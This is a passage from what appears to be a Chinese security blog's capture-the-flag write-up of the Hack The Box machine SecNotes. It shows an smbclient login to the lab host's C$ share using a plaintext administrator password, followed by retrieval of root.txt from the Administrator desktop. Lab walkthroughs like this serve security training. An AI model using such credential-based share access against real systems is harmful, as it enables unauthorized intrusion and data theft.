 21  whoami
22  history
root@SECNOTES:~# ^C
root@kali:~/Desktop/dayuSecNotes# smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' //10.10.10.97/c$
Try "help" to get a list of possible commands.
smb: \> cd users
smb: \users\>  cd administrator/desktop
smb: \users\administrator\desktop\> dir
.                                   DR        0  Sun Aug 19 13:01:17 2018
..                                  DR        0  Sun Aug 19 13:01:17 2018
desktop.ini                        AHS      282  Sun Aug 19 13:01:17 2018
Microsoft Edge.lnk                   A     1417  Fri Jun 22 19:45:06 2018
root.txt                             A       34  Sun Aug 19 13:03:54 2018
12978687 blocks of size 4096. 8111861 blocks available
smb: \users\administrator\desktop\> get root.txt
getting file \users\administrator\desktop\root.txt of size 34 as root.txt (0.0 KiloBytes/sec) (average 0
.0 KiloBytes/sec)
smb: \users\administrator\desktop\>
大余安全
https://blog.csdn.net/qq_34801745